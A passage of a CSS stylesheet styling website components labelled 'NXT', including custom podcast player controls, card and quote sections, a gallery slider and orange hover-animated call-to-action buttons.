  background-color: rgba(255, 255, 255, 0.4);
}

/* ==================================
         Custom Player Controls
        ==================================
        */
.nxt-podcast-landing-hero__custom-controls {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  /* NEW: Subtle background pattern */
  background: rgba(0, 0, 0, 0.6);
  padding: 20px 20px;
  box-sizing: border-box;
  display: none;
  flex-direction: column;
  align-items: center;
  color: white;
}

.nxt-podcast-landing-hero__top-row-controls {
  display: flex;
  align-items: center;
  width: 100%;
  gap: 15px;
}

.nxt-podcast-landing-hero__bottom-row-controls {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 5px;
  gap: 25px;
}

.nxt-podcast-landing-hero__bottom-row-controls-desktop {
  display: flex;
  width: auto;
  margin-top: 0;
  margin-right: 60px;
  justify-content: flex-start;
  align-items: center;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__bottom-row-controls-desktop {
    display: none;
  }
}

.nxt-podcast-landing-hero__bottom-row-controls-mobile {
  display: none;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__bottom-row-controls-mobile {
    display: flex;
  }
}

.nxt-podcast-landing-hero__icon-btn {
  background: none;
  border: none;
  color: white;
  cursor: pointer;
  padding: 0;
  flex-shrink: 0;
  opacity: 0.8;
  transition: opacity 0.2s ease, transform 0.2s ease;
}

@media (max-width: 480px) {
  .nxt-podcast-landing-hero__icon-btn.stop-btn {
    padding-right: 24px;
  }
}

.nxt-podcast-landing-hero__icon-btn.stop-btn svg {
  width: 36px;
  /* Slightly smaller skip buttons */
  height: 36px;
}

.nxt-podcast-landing-hero__icon-btn:hover {
  opacity: 1;
  transform: scale(1.1);
}

.nxt-podcast-landing-hero__icon-btn svg {
  width: 26px;
  /* Slightly smaller skip buttons */
  height: 26px;
  fill: currentColor;
}

/* NEW: Prominent Play/Pause Button */
.nxt-podcast-landing-hero__icon-btn.play-pause-btn {
  opacity: 1;
  /* Always fully opaque */
}

.nxt-podcast-landing-hero__icon-btn.play-pause-btn svg {
  width: 36px;
  height: 36px;
}

/* Play/Pause Button State */
.nxt-podcast-landing-hero__icon-btn.play-pause-btn .icon-pause {
  display: none;
}

.nxt-podcast-landing-hero__icon-btn.play-pause-btn .icon-play {
  display: block;
}

.nxt-podcast-landing-hero.is-playing .play-pause-btn .icon-pause {
  display: block;
}

.nxt-podcast-landing-hero.is-playing .play-pause-btn .icon-play {
  display: none;
}

/* Volume Button State */
.nxt-podcast-landing-hero__icon-btn.volume-btn .icon-mute {
  display: none;
}

.nxt-podcast-landing-hero__icon-btn.volume-btn .icon-volume {
  display: block;
}

.nxt-podcast-landing-hero__icon-btn.volume-btn.is-muted .icon-mute {
  display: block;
}

.nxt-podcast-landing-hero__icon-btn.volume-btn.is-muted .icon-volume {
  display: none;
}

.nxt-podcast-landing-hero__seek-bar {
  flex-grow: 1;
  order: 2;
}

.nxt-podcast-landing-hero__time-display {
  font-size: 14px;
  font-variant-numeric: tabular-nums;
  min-width: 40px;
  /* Adjusted */
  order: 1;
}

.nxt-podcast-landing-hero__total-time-display {
  font-size: 14px;
  font-variant-numeric: tabular-nums;
  min-width: 40px;
  order: 3;
}

.nxt-podcast-landing-hero__volume-controls {
  display: flex;
  align-items: center;
  gap: 8px;
  /* Tighter gap */
  order: 4;
  /* width: 120px; */
  /* Removed fixed width */
}

.rewind-btn img {
  height: 22px;
  width: 22px;
}

.fast-forward-btn img {
  height: 22px;
  width: 22px;
}

/* NEW: Hide volume slider by default */
.nxt-podcast-landing-hero__volume-bar {
  width: 100px;
  opacity: 1;
  transition: all 0.3s ease-in-out;
}

/* NEW: Show volume slider on hover */
input[type=range] {
  -webkit-appearance: none;
  appearance: none;
  background: transparent;
  width: 100%;
  cursor: pointer;
  margin: 0;
}

input[type=range]::-webkit-slider-runnable-track {
  height: 6px;
  background: #585E69;
  border-radius: 3px;
}

input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  margin-top: -5px;
  height: 16px;
  width: 16px;
  background: #FB4E0B;
  border-radius: 50%;
}

/* NEW: Orange seek bar thumb */
.nxt-podcast-landing-hero__seek-bar::-webkit-slider-thumb {
  background: #FB4E0B !important;
}

.nxt-podcast-landing-hero__seek-bar::-moz-range-thumb {
  background: #FB4E0B !important;
  border: none;
}

/* * ==================================
         * Mobile Responsiveness
         * ==================================
        */
@media (max-width: 600px) {
  .nxt-podcast-landing-hero__custom-controls {
    padding: 10px 15px;
  }

  .nxt-podcast-landing-hero__top-row-controls {
    gap: 10px;
  }

  .nxt-podcast-landing-hero__bottom-row-controls {
    gap: 20px;
  }

  /* Hide the volume slider permanently on mobile */
  .nxt-podcast-landing-hero__volume-bar {
    display: none !important;
  }

  .nxt-podcast-landing-hero__volume-controls:hover .nxt-podcast-landing-hero__volume-bar {
    display: none !important;
  }

  .nxt-podcast-landing-hero__time-display,
  .nxt-podcast-landing-hero__total-time-display {
    min-width: 25px;
  }
}
.nxt-podcast-landing-hero .ng-btn-arrow {
  border: 2px solid #FB4E0B;
  color: #000000;
  padding: 11px 20px;
  font-family: Yantramanav;
  font-size: 28px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 270px;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  z-index: 2;
}
.nxt-podcast-landing-hero .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-podcast-landing-hero .ng-btn-arrow svg path {
  transition: all 700ms;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero .ng-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero .ng-btn-arrow {
    font-size: 16px;
    padding: 9px;
    min-width: 225px;
  }
}
.nxt-podcast-landing-hero .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-podcast-landing-hero .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-podcast-landing-hero .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-podcast-landing-hero .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-podcast-landing-hero .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

/* NXT podcast landing hero CSS End */
/* NXT nxt-multi-cards-with-text--type-2 Code Start */
.nxt-multi-cards-with-text--type-2 {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-2 {
    padding: 30px 0;
  }
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: var(--black, #000);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0);
  max-width: 100%;
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-title {
    font-size: 28px;
    line-height: 34px;
  }
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-sub-title {
  color: var(--Black, #000);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-desc {
  color: var(--EXL-Orange, #FB4E0B);
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  letter-spacing: -0.25px;
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-card {
  padding: 30px;
  background: #F5F5F6;
  height: 100%;
}
.nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-card .nxt-multi-cards-with-text--type-2-card-content {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  letter-spacing: -0.21px;
}

/* NXT nxt-multi-cards-with-text--type-2 Code End */
/* NXT nxt-multi-cards-with-text--type-3 Code Start */
.nxt-multi-cards-with-text--type-3 {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-3 {
    padding: 30px 0;
  }
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: var(--black, #000);
  /* label/D-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 125% */
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
}
@media (max-width: 768px) {
  .nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-desc {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin-bottom: 30px;
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-card {
  padding: 30px;
  background: #F5F5F6;
  height: 100%;
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-card .nxt-multi-cards-with-text--type-3-card-title {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin-bottom: 5px;
}
.nxt-multi-cards-with-text--type-3 .nxt-multi-cards-with-text--type-3-card .nxt-multi-cards-with-text--type-3-card-content {
  color: var(--black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
}

/* NXT nxt-multi-cards-with-text--type-3 Code End */
.nxt-quote-moudle {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-quote-moudle {
    padding: 30px 0;
  }
}
.nxt-quote-moudle .nxt-quote-moudle-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: var(--black, #000);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0);
}
.nxt-quote-moudle .nxt-quote-moudle-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
  }
}
.nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box {
  display: flex;
  background: var(--neutral-neutral5, #F5F5F6);
  padding: 30px;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  align-self: stretch;
  height: 100%;
}
.nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-text {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
.nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
  margin-bottom: 18px;
}
.nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name p, .nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name span, .nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name a, .nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name ul, .nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name li, .nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-name ol {
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
  margin: 0;
}
.nxt-quote-moudle .nxt-quote-moudle-container .nxt-quote-moudle-box .nxt-quote-moudle-box-icon {
  width: 72px;
  height: 72px;
  object-fit: cover;
  flex-shrink: 0;
  border-radius: 165px;
  aspect-ratio: 1/1;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 100%;
}
@media (max-width: 768px) {
  .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin-bottom: 40px;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc p, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc span, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc a, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc ul, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc li, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-desc ol {
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin: 0;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-quote-auther .nxt-quote-moudle-single-icon {
  width: 80px;
  height: 80px;
  object-fit: cover;
  flex-shrink: 0;
  border-radius: 165px;
  aspect-ratio: 1/1;
  margin-bottom: 20px;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-quote-auther .nxt-quote-moudle-auther-name {
  color: var(--black, #000);
  /* label/D-large - prominent */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  display: block;
  line-height: 25px;
}
.nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-quote-auther .nxt-quote-moudle-auther-designation, .nxt-quote-moudle .nxt-quote-moudle-single .nxt-quote-moudle-single-quote-auther .nxt-quote-moudle-auther-org {
  color: var(--black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  display: block;
  line-height: 22px;
}

/* NXT Gallery Section Styles */
.nxt-gallery-section {
  padding: 60px 0;
  margin: 0 -15px;
  /* Section Title Styles */
  /* Slider Container */
  /* Slide Card Styles */
  /* Custom Navigation Arrows */
  /* Dots Pagination - Updated per request */
  /* Responsive Adjustments */
}
@media (max-width: 480px) {
  .nxt-gallery-section {
    padding: 30px 0;
  }
}
.nxt-gallery-section .section-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: var(--black, #000);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0);
  max-width: 100%;
}
.nxt-gallery-section .section-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-gallery-section .section-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-gallery-section .section-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-gallery-section .section-title {
    font-size: 28px;
    line-height: 34px;
  }
}
.nxt-gallery-section .section-title::after {
  content: '';
  display: block;
  width: 50px;
  height: 4px;
  background-color: #f05a22;
  margin-top: 15px;
}
.nxt-gallery-section .slider-container {
  position: relative;
  padding: 0 15px;
}
.nxt-gallery-section .slide-card {
  outline: none;
  display: block;
  color: inherit;
  text-decoration: none !important;
  transition: opacity 0.2s;
}
.nxt-gallery-section a.slide-card:hover {
  opacity: 0.9;
  color: inherit;
}
.nxt-gallery-section .slide-image-wrapper {
  position: relative;
  width: 100%;
  height: 374px;
  /* Updated height to 374px for aspect ratio 1:1.5 */
  overflow: hidden;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-gallery-section .slide-image-wrapper {
    height: auto;
  }
}
.nxt-gallery-section .slide-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.nxt-gallery-section .slide-content {
  text-align: center;
  padding: 0 20px;
}
.nxt-gallery-section .slide-title {
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 25px;
  /* 125% */
  color: #000;
  margin-bottom: 5px;
}
.nxt-gallery-section .slide-date {
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  color: #000;
}
.nxt-gallery-section .nav-btn {
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  width: 50px;
  height: 50px;
  padding: 0;
  background: transparent;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 2;
  transition: opacity 0.3s ease;
}
.nxt-gallery-section .nav-btn:hover {
  opacity: 0.8;
}
.nxt-gallery-section .nav-btn:focus {
  outline: none;
}
.nxt-gallery-section .nav-btn.prev {
  left: -25px;
}
.nxt-gallery-section .nav-btn.next {
  right: -25px;
}
.nxt-gallery-section .pagination-dots {
  display: flex;
  justify-content: center;
  align-items: center;
  /* Ensure dots stay vertically centered when changing width */
  list-style: none;
  padding: 0;
  margin-top: 20px;
}
.nxt-gallery-section .dot {
  width: 12px;
  height: 12px;
  border-radius: 6px;
  /* Half of height for perfect pill shape */
  background-color: #ccc;
  margin: 0 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  /* Smooth transition for width change */
}
.nxt-gallery-section .dot.active {
  width: 28px;
  background-color: #f05a22;
}
@media (max-width: 991px) {
  .nxt-gallery-section .nav-btn.prev {
    left: -10px;
  }
  .nxt-gallery-section .nav-btn.next {
    right: -10px;
  }
}

/* NXT Gallery Section Styles End*/
/* nxt-left-img-right-text-section CSS Code Start */
.nxt-left-img-right-text-section {
  padding: 60px 0;
  margin: 0 -15px;
  padding: 0;
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section {
    padding: 30px 0;
  }
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section {
    padding: 0;
  }
}
@media (min-width: 1600px) {
  .nxt-left-img-right-text-section {
    max-width: 1340px;
    margin: 0 auto !important;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-img-wrapper {
    padding: 0;
  }
}
.nxt-left-img-right-text-section .nxt-left-img-right-text-section-content {
  padding: 40px 40px;
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content {
    padding: 20px;
  }
}
@media (max-width: 768px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content {
    padding: 40px;
  }
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content {
    padding: 20px;
  }
}
.nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-title {
    font-size: 28px;
    line-height: normal;
  }
}
.nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-desc {
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 1024px) {
  .nxt-left-img-right-text-section .nxt-left-img-right-text-section-content .nxt-left-img-right-text-section-desc {
    font-size: 18px;
    line-height: normal;
  }
}

/* nxt-left-img-right-text-section CSS Code End */
/* NXT nxt-multi-cards-with-text--type-4 CSS Start */
.nxt-multi-cards-with-text--type-4 {
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-multi-cards-with-text--type-4 .nxt-section-title {
  margin-bottom: 20px;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card {
  padding: 65px 26px;
  background: #F5F5F5;
  display: flex;
  flex-direction: column;
  height: 100%;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card {
    padding: 20px 26px;
  }
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 48px;
  font-style: normal;
  font-weight: 400;
  line-height: 42px;
  /* 68.75% */
  margin-bottom: 20px;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-title {
    font-size: 26px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 10px;
  }
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-content {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 125% */
  margin-bottom: 100px;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-content p {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-content {
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    /* 125% */
    margin-bottom: 40px;
  }
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-content p {
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    /* 125% */
  }
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  padding: 20px;
  width: 100%;
  height: 60px;
  border: 1px solid #FB4E0B;
  display: block;
  margin-top: auto;
  text-decoration: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
  transition: color 700ms ease;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta svg {
  transition: all 700ms;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta svg {
    width: 14px;
    height: 10.277px;
  }
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta svg path {
  transition: all 700ms;
}
.nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (max-width: 480px) {
  .nxt-multi-cards-with-text--type-4 .nxt-multi-cards-with-text--type-4-card .nxt-multi-cards-with-text--type-4-card-cta {
    font-size: 12px;
    font-style: normal;
    font-weight: 300;
    padding: 11px;
    line-height: 25px;
    max-width: 223px;
    max-height: 35px;
  }
}
